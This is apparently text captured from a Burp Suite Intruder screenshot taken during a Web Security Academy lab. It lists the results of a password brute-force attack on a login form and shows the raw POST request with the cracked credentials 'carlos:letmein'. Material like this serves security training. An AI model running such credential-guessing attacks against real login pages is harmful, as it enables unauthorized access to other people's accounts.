 4. Intruder attack of https://0acc008b04e2327481a2e8ee00ca0004.web-security-academy.net
Attack
Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
91 wiener peter 302 110 188
93 wiener peter 302 70 188
95 wiener peter 302 109 188
97 wiener peter 302 119 188
99 wiener peter 302 68 188
101 wiener peter 302 108 188
103 wiener peter 302 114 188
105 wiener peter 302 109 188
107 wiener peter 302 67 188
109 wiener peter 302 114 188
Request Response
Pretty Raw Hex
1 POST /login HTTP/2
2 Host: 0acc008b04e2327481a2e8ee00ca0004.web-security-academy.net
3 Cookie: session=ClqLyzSJFwx8JdUVyJWTurDOMuvfo10n
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 32
10 Origin: https://0acc008b04e2327481a2e8ee00ca0004.web-security-academy.net
11 Referer: https://0acc008b04e2327481a2e8ee00ca0004.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: keep-alive
19
20 username=carlos&password=letmein
Search
0 h
Finished